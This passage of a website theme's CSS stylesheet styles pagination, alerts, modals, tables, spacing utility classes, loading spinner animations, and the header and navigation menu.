  color: #ffffff;
}
.pagination-buttons .next-page {
  text-align: right;
}

.page-link {
  font-size: 15px;
  font-weight: 400;
  line-height: 25px;
  margin-bottom: 16px;
  color: #9b9b9b;
  background-color: transparent;
  border: none;
  padding: 0;
}
.page-link:hover {
  background-color: transparent;
  border: none;
  color: #282828;
  cursor: auto;
}
.page-link a {
  color: #282828;
}
.page-link a:hover {
  color: #5156ea;
}

/*------------------------------------*\
    #ALERT MESSAGE
\*------------------------------------*/
.alerts {
  background-color: #f9f9f9;
  border-radius: 2px;
  padding: 20px;
  margin-bottom: 30px;
}

.alerts .alert-icon {
  width: 46px;
  height: 46px;
  line-height: 46px;
  background-color: #5156ea;
  -moz-border-radius: 2px 1px 1px 2px;
  -webkit-border-radius: 2px 1px 1px 2px;
  border-radius: 2px 1px 1px 2px;
  text-align: center;
  position: absolute;
}
.alerts .alert-icon i {
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
  line-height: 28px;
}
.alerts .alert-content {
  padding-left: 68px;
}
.alerts .alert-content h4 {
  color: #5156ea;
  font-size: 15px;
  font-weight: 800;
  line-height: 32px;
  text-transform: capitalize;
  margin-bottom: 0;
  margin-top: -6px;
}
.alerts .alert-content p {
  font-family: "Montserrat";
  color: #9b9b9b;
  font-size: 13px;
  font-weight: 400;
  line-height: 22px;
  margin-bottom: 0;
}

.alerts.alert-warning h4 {
  color: #8a6d3b;
}

.alerts.alert-warning .alert-icon {
  background-color: #fcf8e3;
}

.alerts.alert-warning .alert-icon i {
  color: #8a6d3b;
}

.alerts.alert-danger h4 {
  color: #a94442;
}

.alerts.alert-danger .alert-icon {
  background-color: #f2dede;
}

.alerts.alert-danger .alert-icon i {
  color: #a94442;
}

.alert-custom {
  min-height: 85px;
}

/* Subscribe Alert */
.subscribe-alert .alert {
  margin: 10px auto;
  font-size: 12px;
}

/*------------------------------------*\
    #BACK TO TOP
\*------------------------------------*/
.backtop {
  z-index: 9999;
  position: fixed;
  right: 40px;
  bottom: 40px;
  opacity: 0;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  color: #ffffff;
  cursor: pointer;
  border-radius: 50%;
  -webkit-transition: opacity 0.2s ease-out;
  -moz-transition: opacity 0.2s ease-out;
  -ms-transition: opacity 0.2s ease-out;
  -o-transition: opacity 0.2s ease-out;
  transition: opacity 0.2s ease-out;
  background-color: #5156ea;
  font-size: 20px;
}
.backtop.show {
  opacity: 1;
}
.backtop:hover {
  background-color: #282828;
}
.backtop.backtop-square {
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -o-border-radius: 0;
  border-radius: 0;
}
.backtop.backtop-rounded {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  -o-border-radius: 5px;
  border-radius: 5px;
}
.backtop.backtop-circle {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
}
.backtop.backtop-left {
  left: 40px;
  right: auto;
}

@media only screen and (max-width: 992px) {
  #backTop.show {
    opacity: 0;
  }
}
/*------------------------------------*\
    #Range
\*------------------------------------*/
.range-slider .ui-slider {
  height: 8px;
  background-color: #d7d7d7;
  border-radius: 2px;
  margin-bottom: 20px;
  margin-top: 5px;
}

.range-slider .ui-slider-handle {
  /* Style for "Line" */
  width: 15px;
  height: 15px;
  margin-left: 0;
  background-color: #272930;
  border-radius: 1px;
}

.range-slider .ui-slider-range {
  height: 8px;
  background-color: #5156ea;
  margin-bottom: 20px;
}

.range-slider p {
  font-size: 13px;
  font-weight: 400;
  line-height: 1;
}

.range-slider label {
  color: #f9f9f9;
}

.range-slider input {
  color: #5156ea;
  border: none;
  background-color: transparent;
}

/*------------------------------------*\
    #MODALS
\*------------------------------------*/
body.modal-open {
  padding-right: 0 !important;
}

body.modal-open .affix {
  display: none;
}

.modal {
  z-index: 1080;
  background: rgba(34, 34, 34, 0.95);
}

.modal::-webkit-scrollbar {
  display: none;
  width: 0px;
  /* remove scrollbar space */
  background: transparent;
  /* optional: just make scrollbar invisible */
}

.modal-backdrop {
  z-index: 1020;
  background-color: #282828;
  display: none;
}

.modal-content {
  border: none;
  border-radius: 0;
  background-color: transparent;
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}

.modal-dialog {
  margin-top: 20px;
}

.modal button.close {
  position: absolute;
  top: 30px;
  right: 30px;
  color: #ffffff;
  z-index: 1040;
  font-size: 14px;
  font-weight: 400;
  opacity: 1;
}

.modal.reservation-popup button.close {
  color: #282828;
}

.modal button.close:focus,
.modal button.close:hover {
  color: #5156ea;
}

/*------------------------------------*\
    #Tables
\*------------------------------------*/
table {
  border-bottom: 1px solid #eaeaea;
  border-collapse: collapse;
  border-spacing: 0;
  line-height: 2;
  margin: 0 0 22px;
  width: 100%;
}

table thead tr th {
  font-size: 14px;
  font-weight: 600;
  text-transform: capitalize;
  color: #222222;
  line-height: 30px !important;
  border-bottom-width: 0 !important;
  border-color: #eaeaea;
  padding: 0;
}

table tbody tr td {
  padding: 20px;
  border-color: #eaeaea;
}

table tbody tr td,
table tbody tr td {
  font-size: 13px;
  font-weight: 600;
  line-height: 26px;
  color: #9b9b9b;
}

td {
  border-top: 1px solid #eaeaea;
  padding: 6px 10px 6px 0;
}

/*------------------------------------*\
    #Utilities
\*------------------------------------*/
.pos-vertical-center {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -moz-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* Spacer */
@media (min-width: 320px) and (max-width: 767px) {
  .h-xs-1 {
    height: 10px !important;
  }

  .h-xs-2 {
    height: 20px !important;
  }

  .h-xs-3 {
    height: 30px !important;
  }

  .h-xs-4 {
    height: 40px !important;
  }

  .h-xs-5 {
    height: 50px !important;
  }

  .h-xs-6 {
    height: 60px !important;
  }

  .h-xs-7 {
    height: 70px !important;
  }

  .h-xs-8 {
    height: 80px !important;
  }

  .h-xs-9 {
    height: 90px !important;
  }

  .h-xs-10 {
    height: 100px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .h-sm-1 {
    height: 10px !important;
  }

  .h-sm-2 {
    height: 20px !important;
  }

  .h-sm-3 {
    height: 30px !important;
  }

  .h-sm-4 {
    height: 40px !important;
  }

  .h-sm-5 {
    height: 50px !important;
  }

  .h-sm-6 {
    height: 60px !important;
  }

  .h-sm-7 {
    height: 70px !important;
  }

  .h-sm-8 {
    height: 80px !important;
  }

  .h-sm-9 {
    height: 90px !important;
  }

  .h-sm-10 {
    height: 100px !important;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  .h-md-1 {
    height: 10px !important;
  }

  .h-md-2 {
    height: 20px !important;
  }

  .h-md-3 {
    height: 30px !important;
  }

  .h-md-4 {
    height: 40px !important;
  }

  .h-md-5 {
    height: 50px !important;
  }

  .h-md-6 {
    height: 60px !important;
  }

  .h-md-7 {
    height: 70px !important;
  }

  .h-md-8 {
    height: 80px !important;
  }

  .h-md-9 {
    height: 90px !important;
  }

  .h-md-10 {
    height: 100px !important;
  }
}
@media (min-width: 1200px) {
  .h-lg-1 {
    height: 10px !important;
  }

  .h-lg-2 {
    height: 20px !important;
  }

  .h-lg-3 {
    height: 30px !important;
  }

  .h-lg-4 {
    height: 40px !important;
  }

  .h-lg-5 {
    height: 50px !important;
  }

  .h-lg-6 {
    height: 60px !important;
  }

  .h-lg-7 {
    height: 70px !important;
  }

  .h-lg-8 {
    height: 80px !important;
  }

  .h-lg-9 {
    height: 90px !important;
  }

  .h-lg-10 {
    height: 100px !important;
  }
}
/* Padding Content */
@media (min-width: 320px) and (max-width: 767px) {
  body .p-xs-0 {
    padding: 0 !important;
  }

  body .p-xs-1 {
    padding: 10px !important;
  }

  body .p-xs-2 {
    padding: 20px !important;
  }

  body .p-xs-3 {
    padding: 30px !important;
  }
  body .p-xs-3 .vc_column-inner {
    padding: 30px !important;
  }

  body .p-xs-4 {
    padding: 40px !important;
  }

  body .p-xs-5 {
    padding: 50px !important;
  }

  body .p-xs-6 {
    padding: 60px !important;
  }

  body .p-xs-7 {
    padding: 70px !important;
  }

  body .p-xs-8 {
    padding: 80px !important;
  }

  body .p-xs-9 {
    padding: 90px !important;
  }

  body .p-xs-10 {
    padding: 100px !important;
  }

  body .p-xs-15 {
    padding: 15px !important;
  }

  body .p-xs-15-inner .vc_column-inner {
    padding: 15px !important;
  }

  body .pt-xs-0 {
    padding-top: 0 !important;
  }

  body .pt-xs-30 {
    padding-top: 30px !important;
  }

  body .pt-xs-40 {
    padding-top: 40px !important;
  }

  body .pt-xs-50 {
    padding-top: 50px !important;
  }

  body .pt-xs-60 {
    padding-top: 60px !important;
  }

  body .pt-xs-70 {
    padding-top: 70px !important;
  }

  body .pt-xs-80 {
    padding-top: 80px !important;
  }

  body .pt-xs-90 {
    padding-top: 90px !important;
  }

  body .pt-xs-100 {
    padding-top: 100px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body .p-sm-0 {
    padding: 0 !important;
  }

  body .p-sm-1 {
    padding: 10px !important;
  }

  body .p-sm-2 {
    padding: 20px !important;
  }

  body .p-sm-3 {
    padding: 30px !important;
  }
  body .p-sm-3 .vc_column-inner {
    padding: 30px !important;
  }

  body .p-sm-4 {
    padding: 40px !important;
  }

  body .p-sm-5 {
    padding: 50px !important;
  }

  body .p-sm-6 {
    padding: 60px !important;
  }

  body .p-sm-7 {
    padding: 70px !important;
  }

  body .p-sm-8 {
    padding: 80px !important;
  }

  body .p-sm-9 {
    padding: 90px !important;
  }

  body .p-sm-10 {
    padding: 100px !important;
  }

  body .p-sm-15 {
    padding: 15px !important;
  }

  body .p-sm-15-inner .vc_column-inner {
    padding: 15px !important;
  }

  body .pt-sm-0 {
    padding-top: 0 !important;
  }

  body .pt-sm-30 {
    padding-top: 30px !important;
  }

  body .pt-sm-40 {
    padding-top: 40px !important;
  }

  body .pt-sm-50 {
    padding-top: 50px !important;
  }

  body .pt-sm-60 {
    padding-top: 60px !important;
  }

  body .pt-sm-70 {
    padding-top: 70px !important;
  }

  body .pt-sm-80 {
    padding-top: 80px !important;
  }

  body .pt-sm-90 {
    padding-top: 90px !important;
  }

  body .pt-sm-100 {
    padding-top: 100px !important;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  body .p-md-0,
.p-sm-3 {
    padding: 0 !important;
  }

  body .p-md-1 {
    padding: 10px !important;
  }

  body .p-md-2 {
    padding: 20px !important;
  }

  body .p-md-3 {
    padding: 30px !important;
  }

  body .p-md-4 {
    padding: 40px !important;
  }

  body .p-md-5 {
    padding: 50px !important;
  }

  body .p-md-6 {
    padding: 60px !important;
  }

  body .p-md-7 {
    padding: 70px !important;
  }

  body .p-md-8 {
    padding: 80px !important;
  }

  body .p-md-9 {
    padding: 90px !important;
  }

  body .p-md-10 {
    padding: 100px !important;
  }
}
@media (min-width: 1200px) {
  body .p-lg-0,
.p-sm-3 {
    padding: 0 !important;
  }

  body .p-lg-1 {
    padding: 10px !important;
  }

  body .p-lg-2 {
    padding: 20px !important;
  }

  body .p-lg-3 {
    padding: 30px !important;
  }

  body .p-lg-4 {
    padding: 40px !important;
  }

  body .p-lg-5 {
    padding: 50px !important;
  }

  body .p-lg-6 {
    padding: 60px !important;
  }

  body .p-lg-7 {
    padding: 70px !important;
  }

  body .p-lg-8 {
    padding: 80px !important;
  }

  body .p-lg-9 {
    padding: 90px !important;
  }

  body .p-lg-10 {
    padding: 100px !important;
  }
}
/* Margin Content */
@media (min-width: 320px) and (max-width: 767px) {
  body .m-xs-0 {
    margin: 0 !important;
  }
  body .m-xs-0 .vc_column-inner {
    margin: 0 !important;
  }

  body .m-xs-1 {
    margin: 10px !important;
  }

  body .m-xs-2 {
    margin: 20px !important;
  }

  body .m-xs-3 {
    margin: 30px !important;
  }

  body .m-xs-4 {
    margin: 40px !important;
  }

  body .m-xs-5 {
    margin: 50px !important;
  }

  body .m-xs-6 {
    margin: 60px !important;
  }

  body .m-xs-7 {
    margin: 70px !important;
  }

  body .m-xs-8 {
    margin: 80px !important;
  }

  body .m-xs-9 {
    margin: 90px !important;
  }

  body .m-xs-10 {
    margin: 100px !important;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  body .m-sm-0 {
    margin: 0 !important;
  }

  body .m-sm-1 {
    margin: 10px !important;
  }

  body .m-sm-2 {
    margin: 20px !important;
  }

  body .m-sm-3 {
    margin: 30px !important;
  }

  body .m-sm-4 {
    margin: 40px !important;
  }

  body .m-sm-5 {
    margin: 50px !important;
  }

  body .m-sm-6 {
    margin: 60px !important;
  }

  body .m-sm-7 {
    margin: 70px !important;
  }

  body .m-sm-8 {
    margin: 80px !important;
  }

  body .m-sm-9 {
    margin: 90px !important;
  }

  body .m-sm-10 {
    margin: 100px !important;
  }
}
@media (min-width: 992px) and (max-width: 1200px) {
  body .m-md-0 {
    margin: 0 !important;
  }

  body .m-md-1 {
    margin: 10px !important;
  }

  body .m-md-2 {
    margin: 20px !important;
  }

  body .m-md-3 {
    margin: 30px !important;
  }

  body .m-md-4 {
    margin: 40px !important;
  }

  body .m-md-5 {
    margin: 50px !important;
  }

  body .m-md-6 {
    margin: 60px !important;
  }

  body .m-md-7 {
    margin: 70px !important;
  }

  body .m-md-8 {
    margin: 80px !important;
  }

  body .m-md-9 {
    margin: 90px !important;
  }

  body .m-md-10 {
    margin: 100px !important;
  }
}
@media (min-width: 1200px) {
  body .m-lg-0 {
    margin: 0 !important;
  }

  body .m-lg-1 {
    margin: 10px !important;
  }

  body .m-lg-2 {
    margin: 20px !important;
  }

  body .m-lg-3 {
    margin: 30px !important;
  }

  body .m-lg-4 {
    margin: 40px !important;
  }

  body .m-lg-5 {
    margin: 50px !important;
  }

  body .m-lg-6 {
    margin: 60px !important;
  }

  body .m-lg-7 {
    margin: 70px !important;
  }

  body .m-lg-8 {
    margin: 80px !important;
  }

  body .m-lg-9 {
    margin: 90px !important;
  }

  body .m-lg-10 {
    margin: 100px !important;
  }
}
@media only screen and (min-width: 320px) and (max-width: 767px) {
  .text-left,
.text-right {
    text-align: center !important;
  }
}
/* ----------------------------------------------------------------
	Loading Screen
-----------------------------------------------------------------*/
.preloader {
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: fixed;
  z-index: 99999;
  background-color: #ffffff;
  overflow: hidden;
  padding-top: 240px;
  padding-bottom: 240px;
}

/* Squre Spinner */
.sk-cube-grid {
  width: 40px;
  height: 40px;
  margin: 100px auto;
}

.sk-cube-grid .sk-cube {
  width: 33%;
  height: 33%;
  background-color: #5156ea;
  float: left;
  -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
  animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
}

.sk-cube-grid .sk-cube1 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube2 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube3 {
  -webkit-animation-delay: 0.4s;
  animation-delay: 0.4s;
}

.sk-cube-grid .sk-cube4 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube5 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

.sk-cube-grid .sk-cube6 {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.sk-cube-grid .sk-cube7 {
  -webkit-animation-delay: 0s;
  animation-delay: 0s;
}

.sk-cube-grid .sk-cube8 {
  -webkit-animation-delay: 0.1s;
  animation-delay: 0.1s;
}

.sk-cube-grid .sk-cube9 {
  -webkit-animation-delay: 0.2s;
  animation-delay: 0.2s;
}

@-webkit-keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    -moz-transform: scale3D(1, 1, 1);
    -ms-transform: scale3D(1, 1, 1);
    -o-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    -moz-transform: scale3D(0, 0, 1);
    -ms-transform: scale3D(0, 0, 1);
    -o-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
@keyframes sk-cubeGridScaleDelay {
  0%, 70%, 100% {
    -webkit-transform: scale3D(1, 1, 1);
    -moz-transform: scale3D(1, 1, 1);
    -ms-transform: scale3D(1, 1, 1);
    -o-transform: scale3D(1, 1, 1);
    transform: scale3D(1, 1, 1);
  }
  35% {
    -webkit-transform: scale3D(0, 0, 1);
    -moz-transform: scale3D(0, 0, 1);
    -ms-transform: scale3D(0, 0, 1);
    -o-transform: scale3D(0, 0, 1);
    transform: scale3D(0, 0, 1);
  }
}
/*Material Snake Loader*/
.mloader {
  position: relative;
  margin: 0 auto;
  width: 100px;
}

.mloader:before {
  content: "";
  display: block;
  padding-top: 100%;
}

.mloader .circular {
  animation: loaderRotate 2s linear infinite;
  height: 100%;
  transform-origin: center center;
  width: 100%;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
}

.mloader .path {
  stroke-dasharray: 1, 200;
  stroke-dashoffset: 0;
  animation: loaderDash 1.5s ease-in-out infinite, loaderColor 6s ease-in-out infinite;
  stroke-linecap: round;
}

@keyframes loaderRotate {
  100% {
    -webkit-transform: rotate(360deg);
    -moz-transform: rotate(360deg);
    -ms-transform: rotate(360deg);
    -o-transform: rotate(360deg);
    transform: rotate(360deg);
  }
}
@keyframes loaderDash {
  0% {
    stroke-dasharray: 1, 200;
    stroke-dashoffset: 0;
  }
  50% {
    stroke-dasharray: 89, 200;
    stroke-dashoffset: -35px;
  }
  100% {
    stroke-dasharray: 89, 200;
    stroke-dashoffset: -124px;
  }
}
@keyframes loaderColor {
  100%, 0% {
    stroke: #d62d20;
  }
  40% {
    stroke: #0057e7;
  }
  66% {
    stroke: #008744;
  }
  80%, 90% {
    stroke: #ffa700;
  }
}
/* Folding Cube */
.sk-folding-cube {
  margin: 20px auto;
  width: 40px;
  height: 40px;
  position: relative;
  -webkit-transform: rotateZ(45deg);
  transform: rotateZ(45deg);
}

.sk-folding-cube .sk-cube {
  float: left;
  width: 50%;
  height: 50%;
  position: relative;
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

.sk-folding-cube .sk-cube:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: #5156ea;
  -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
  animation: sk-foldCubeAngle 2.4s infinite linear both;
  -webkit-transform-origin: 100% 100%;
  -ms-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}

.sk-folding-cube .sk-cube2 {
  -webkit-transform: scale(1.1) rotateZ(90deg);
  transform: scale(1.1) rotateZ(90deg);
}

.sk-folding-cube .sk-cube3 {
  -webkit-transform: scale(1.1) rotateZ(180deg);
  transform: scale(1.1) rotateZ(180deg);
}

.sk-folding-cube .sk-cube4 {
  -webkit-transform: scale(1.1) rotateZ(270deg);
  transform: scale(1.1) rotateZ(270deg);
}

.sk-folding-cube .sk-cube2:before {
  -webkit-animation-delay: 0.3s;
  animation-delay: 0.3s;
}

.sk-folding-cube .sk-cube3:before {
  -webkit-animation-delay: 0.6s;
  animation-delay: 0.6s;
}

.sk-folding-cube .sk-cube4:before {
  -webkit-animation-delay: 0.9s;
  animation-delay: 0.9s;
}

@-webkit-keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
@keyframes sk-foldCubeAngle {
  0%, 10% {
    -webkit-transform: perspective(140px) rotateX(-180deg);
    transform: perspective(140px) rotateX(-180deg);
    opacity: 0;
  }
  25%, 75% {
    -webkit-transform: perspective(140px) rotateX(0deg);
    transform: perspective(140px) rotateX(0deg);
    opacity: 1;
  }
  90%, 100% {
    -webkit-transform: perspective(140px) rotateY(180deg);
    transform: perspective(140px) rotateY(180deg);
    opacity: 0;
  }
}
/* Fading Circle */
.sk-fading-circle {
  margin: 100px auto;
  width: 40px;
  height: 40px;
  position: relative;
}

.sk-fading-circle .sk-circle {
  width: 100%;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
}

.sk-fading-circle .sk-circle:before {
  content: "";
  display: block;
  margin: 0 auto;
  width: 15%;
  height: 15%;
  background-color: #5156ea;
  border-radius: 100%;
  -webkit-animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
  animation: sk-circleFadeDelay 1.2s infinite ease-in-out both;
}

.sk-fading-circle .sk-circle2 {
  -webkit-transform: rotate(30deg);
  -ms-transform: rotate(30deg);
  transform: rotate(30deg);
}

.sk-fading-circle .sk-circle3 {
  -webkit-transform: rotate(60deg);
  -ms-transform: rotate(60deg);
  transform: rotate(60deg);
}

.sk-fading-circle .sk-circle4 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg);
}

.sk-fading-circle .sk-circle5 {
  -webkit-transform: rotate(120deg);
  -ms-transform: rotate(120deg);
  transform: rotate(120deg);
}

.sk-fading-circle .sk-circle6 {
  -webkit-transform: rotate(150deg);
  -ms-transform: rotate(150deg);
  transform: rotate(150deg);
}

.sk-fading-circle .sk-circle7 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg);
}

.sk-fading-circle .sk-circle8 {
  -webkit-transform: rotate(210deg);
  -ms-transform: rotate(210deg);
  transform: rotate(210deg);
}

.sk-fading-circle .sk-circle9 {
  -webkit-transform: rotate(240deg);
  -ms-transform: rotate(240deg);
  transform: rotate(240deg);
}

.sk-fading-circle .sk-circle10 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg);
}

.sk-fading-circle .sk-circle11 {
  -webkit-transform: rotate(300deg);
  -ms-transform: rotate(300deg);
  transform: rotate(300deg);
}

.sk-fading-circle .sk-circle12 {
  -webkit-transform: rotate(330deg);
  -ms-transform: rotate(330deg);
  transform: rotate(330deg);
}

.sk-fading-circle .sk-circle2:before {
  -webkit-animation-delay: -1.1s;
  animation-delay: -1.1s;
}

.sk-fading-circle .sk-circle3:before {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

.sk-fading-circle .sk-circle4:before {
  -webkit-animation-delay: -0.9s;
  animation-delay: -0.9s;
}

.sk-fading-circle .sk-circle5:before {
  -webkit-animation-delay: -0.8s;
  animation-delay: -0.8s;
}

.sk-fading-circle .sk-circle6:before {
  -webkit-animation-delay: -0.7s;
  animation-delay: -0.7s;
}

.sk-fading-circle .sk-circle7:before {
  -webkit-animation-delay: -0.6s;
  animation-delay: -0.6s;
}

.sk-fading-circle .sk-circle8:before {
  -webkit-animation-delay: -0.5s;
  animation-delay: -0.5s;
}

.sk-fading-circle .sk-circle9:before {
  -webkit-animation-delay: -0.4s;
  animation-delay: -0.4s;
}

.sk-fading-circle .sk-circle10:before {
  -webkit-animation-delay: -0.3s;
  animation-delay: -0.3s;
}

.sk-fading-circle .sk-circle11:before {
  -webkit-animation-delay: -0.2s;
  animation-delay: -0.2s;
}

.sk-fading-circle .sk-circle12:before {
  -webkit-animation-delay: -0.1s;
  animation-delay: -0.1s;
}

@-webkit-keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}
@keyframes sk-circleFadeDelay {
  0%, 39%, 100% {
    opacity: 0;
  }
  40% {
    opacity: 1;
  }
}
/* Spinner Dots */
.spinner-dots {
  margin: 100px auto;
  width: 40px;
  height: 40px;
  position: relative;
  text-align: center;
  -webkit-animation: sk-rotate 2s infinite linear;
  animation: sk-rotate 2s infinite linear;
}
.spinner-dots .dot1,
.spinner-dots .dot2 {
  width: 60%;
  height: 60%;
  display: inline-block;
  position: absolute;
  top: 0;
  background-color: #5156ea;
  border-radius: 100%;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
}
.spinner-dots .dot2 {
  top: auto;
  bottom: 0;
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

@-webkit-keyframes sk-rotate {
  100% {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes sk-rotate {
  100% {
    transform: rotate(360deg);
    -webkit-transform: rotate(360deg);
  }
}
@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
/* Spinner Bounce */
.double-bounce1,
.double-bounce2 {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  background-color: #5156ea;
  opacity: 0.6;
  position: absolute;
  top: 0;
  left: 0;
  -webkit-animation: sk-bounce 2s infinite ease-in-out;
  animation: sk-bounce 2s infinite ease-in-out;
}

.double-bounce2 {
  -webkit-animation-delay: -1s;
  animation-delay: -1s;
}

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0);
  }
  50% {
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0);
  }
  50% {
    transform: scale(1);
    -webkit-transform: scale(1);
  }
}
/* Spinner Rotate */
.spinner-rotate {
  width: 40px;
  height: 40px;
  background-color: #5156ea;
  margin: 100px auto;
  -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
  animation: sk-rotateplane 1.2s infinite ease-in-out;
}

@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px);
  }
  50% {
    -webkit-transform: perspective(120px) rotateY(180deg);
  }
  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg);
  }
}
@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg);
  }
  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
  }
  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
  }
}
/* Spinner Bounce */
.spinner-bounce > div {
  width: 18px;
  height: 18px;
  background-color: #333;
  border-radius: 100%;
  display: inline-block;
  -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
  animation: sk-bouncedelay 1.4s infinite ease-in-out both;
}
.spinner-bounce .bounce1 {
  -webkit-animation-delay: -0.32s;
  animation-delay: -0.32s;
}
.spinner-bounce .bounce2 {
  -webkit-animation-delay: -0.16s;
  animation-delay: -0.16s;
}

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
  }
}
@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0);
  }
  40% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
/*------------------------------------*\
    #HEADER
\*------------------------------------*/
.header {
  height: 100px;
  position: relative;
}

.header-transparent {
  background-color: transparent;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 1001;
}

.admin-bar .header-transparent {
  top: 32px;
}

/* Header Bordered */
.header-bordered .navbar {
  border-bottom: 1px solid rgba(255, 255, 255, 0.15);
}

.header-bordered .navbar.navbar--dark {
  border-bottom: 1px solid rgba(34, 34, 34, 0.1);
}

/* Header Light */
.header-light {
  background-color: #ffffff;
}

/* Header With Top Bar */
.header-topbar {
  height: 150px;
}

/* Header full */
.header-full {
  height: 162px;
  background: #ffffff;
}

.header-full .contact-bar {
  height: 105px;
}

.header-full .contact-bar .navbar-header {
  height: 105px;
  line-height: 105px;
}

.header-full .contact-bar .module-container {
  padding: 35px 0;
  display: flex;
}

.header-full .contact-bar .contact-box {
  position: relative;
  margin-right: 48px;
}

.header-full .contact-bar .contact-box-icon {
  position: absolute;
  left: 0;
  top: 0;
  line-height: 42px;
  color: #5156ea;
  font-size: 16px;
  font-weight: 400;
}

.header-full .contact-bar .contact-box-info {
  padding-left: 25px;
}

.header-full .contact-bar .contact-box-info p {
  color: #9b9b9b;
  font-size: 13px;
  font-weight: 400;
  line-height: 21px;
  margin-bottom: 0;
}

.header-full .contact-bar .module-social a {
  color: #5156ea;
  font-size: 19px;
  font-weight: 400;
  line-height: 42px;
}

.header-full .contact-bar .module-social a:hover {
  color: #282828;
}

/*------------------------------------*\
    #Menu
\*------------------------------------*/
.header .navbar {
  margin-bottom: 0;
  border-radius: 0;
  min-height: 100px;
  border: none;
  z-index: 1030;
  padding: 0;
}
.header .navbar.navbar-bordered {
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}
.header .navbar.navbar-centered .navbar-nav {
  margin-right: auto;
  margin-left: auto;
}
.header .navbar.navbar-centered .create-menu {
  margin-right: 30px;
}

.navbar-nav > li {
  margin-right: 30px;
  position: relative;
}
.navbar-nav > li:last-child {
  margin-right: 0;
}
.navbar-nav > li > a {
  font-size: 14px;
  text-transform: capitalize;
  font-weight: 500;
  line-height: 100px;
  color: #ffffff;
  padding: 0;
  position: relative;
  display: block;
}

.nav .open > a,
.nav .open > a:focus,
.nav .open > a:hover {
  background-color: transparent;
